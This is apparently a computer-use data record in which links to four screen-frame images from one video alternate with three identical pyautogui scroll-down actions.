
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
